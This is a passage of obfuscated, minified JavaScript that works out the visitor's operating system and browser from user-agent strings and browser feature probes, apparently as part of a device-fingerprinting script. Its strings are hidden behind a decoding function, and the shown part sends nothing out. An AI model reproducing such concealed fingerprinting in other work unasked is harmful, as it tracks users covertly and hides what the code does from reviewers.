)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(311,5)):null)},{string:td_U,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(316,9)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(297,7)):null)},{string:td_U,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(325,5)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(325,5)):null)},{string:td_U,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(330,10)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(330,10)):null)},{string:td_U,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(340,6)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(346,11)):null)},{string:td_U,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(357,4)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(357,4)):null)}];
this.td_J=[{string:td_U,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(271,3)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(274,7)):null)},{string:td_U,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(281,3)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(281,3)):null)},{string:td_U,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(316,9)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(297,7)):null)},{string:td_U,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(361,11)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(297,7)):null)},{string:td_U,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(325,5)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(325,5)):null)},{string:td_U,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(330,10)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(330,10)):null)},{string:td_U,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(340,6)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(340,6)):null)},{string:td_U,subString:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(357,4)):null),identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(357,4)):null)}];
this.td_C=[{identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(274,7)):null),versionMap:[{s:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(372,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(382,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(393,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(402,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(411,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(424,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(443,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(453,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(465,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(475,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(485,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(495,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(509,10)):null),r:/Windows CE/},{s:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(519,12)):null),r:/Win16/}]},{identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(281,3)):null),versionMap:[{s:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(531,8)):null),r:/Mac OS X/},{s:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(539,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(284,13)):null),versionMap:[{s:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(545,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(562,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(579,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(596,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(613,18)):null),r:/Windows Phone 10.0/}]}];
this.td_3f=(typeof window.orientation!==[][[]]+"");this.td_0V=this.td_X(this.td_J)||((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(631,7)):null);
this.td_3z=this.td_G(this.td_3f,this.td_0V)||((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(631,7)):null);
this.td_6D=this.td_X(this.td_s)||((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(631,7)):null);
this.td_5f=this.td_M(this.td_6D,td_i)||this.td_M(this.td_6D,td_u)||((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(631,7)):null);
this.td_2s=this.td_X(this.td_E)||((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(631,7)):null);
this.td_3D=this.td_y(this.td_C,this.td_2s,this.td_6D,this.td_5f,td_i,td_u)||this.td_2s;this.td_e();},td_y:function(td_c,td_a,td_N,td_L,td_V,td_o){var td_d=td_V;var td_R=td_o;var td_p=td_a;var td_Y;for(var td_b=0;
td_b<td_c.length;td_b++){if(td_c[td_b].identity===td_a){for(var td_D=0;td_D<td_c[td_b].versionMap.length;td_D++){var td_I=td_c[td_b].versionMap[td_D];if(td_I.r.test(td_d)){td_p=td_I.s;if(/Windows/.test(td_p)){if(td_p===((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(372,10)):null)){if(td_6H.td_g()){td_p=((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(638,10)):null);
}td_0q.td_2c=td_A;td_6H.td_w();}return td_p;}break;}}break;}}switch(td_p){case ((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(531,8)):null):td_p=null;
var td_x=/(Mac OS X 10[\.\_\d]+)/.exec(td_d);if(td_x!==null&&td_x.length>=1){td_p=td_x[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(648,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_p=((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(656,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_F=td_p.split(" ");if(td_F.length===4){td_L=/(Version\/[\.\d]+)/.exec(td_d);if(td_L!==null&&td_L.length>1){var td_i=td_L[1];if(td_i!==null&&td_i.length>1){var td_n=td_i.split("/");
if(td_n!==null&&td_n.length>1){td_p=((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(664,7)):null)+td_n[1];
}}}}}}}break;case ((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(297,7)):null):td_p=null;
var td_U=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_d);if(td_U!==null&&td_U.length>=1){td_p=td_U[1];}if(td_N===((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(126,6)):null)&&td_L>=110){td_0q.td_2c=td_A;
td_6H.td_w();}break;case ((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(357,4)):null):case ((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(340,6)):null):case ((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(346,11)):null):td_p=null;
td_Y=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_R);if(td_Y!==null){var td_z=td_Y.length>=1?td_Y[1]:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(631,7)):null);
var td_k=td_Y.length>=2?td_Y[2]:((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(631,7)):null);
var td_v=td_Y.length>=3?td_Y[3]|"0":"0";td_p=((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(671,4)):null)+td_z+"."+td_k+"."+td_v;
}break;default:return null;}return td_p;},td_X:function(td_L){for(var td_r=0;td_r<td_L.length;++td_r){var td_W=td_L[td_r].string;var td_q=td_L[td_r].prop;this.versionSearchString=td_L[td_r].versionSearch||td_L[td_r].identity;
if(td_W){if(td_W.indexOf(td_L[td_r].subString)!==-1){return td_L[td_r].identity;}}else{if(td_q){return td_L[td_r].identity;}}}},td_M:function(td_L,td_I){if(!td_L){return null;}var td_u;switch(td_L){case ((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(187,6)):null):var td_a=/\WVersion[^\d]([\.\d]+)/.exec(td_I);
if(td_a!==null&&td_a.length>=1){td_u=td_a[1];}break;case ((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(675,3)):null)){var td_B=/\WOPR[^\d]*([\.\d]+)/.exec(td_I);
if(td_B!==null&&td_B.length>=1){td_u=td_B[1];}break;}default:var td_d=td_I.indexOf(this.versionSearchString);if(td_d!==-1){td_u=td_I.substring(td_d+this.versionSearchString.length+1);}break;}if(td_u){return parseFloat(td_u);
}return null;},td_O:function(td_I){var td_r=null;try{td_r=new Worker(td_I);}catch(td_o){if(td_r!==null&&typeof td_r.terminate!==[][[]]+""){td_r.terminate();}return(td_o.toString().indexOf(((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(678,18)):null))!==-1);
}return false;},td_G:function(isMobile,osNoUA){var psc=this.td_O;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(696,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(696,6)):null)));
if(check){return((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(152,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(702,33)):null);
})(!window[((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(735,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(187,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(187,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(234,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(49,4)):null);
}if(psc(((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(741,8)):null))){return((typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1)!=="undefined"&&typeof(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f)!=="undefined")?(td_0q.tdz_3f9505efd87d4e93b1fb68ce5a611de1.td_f(749,5)):null);
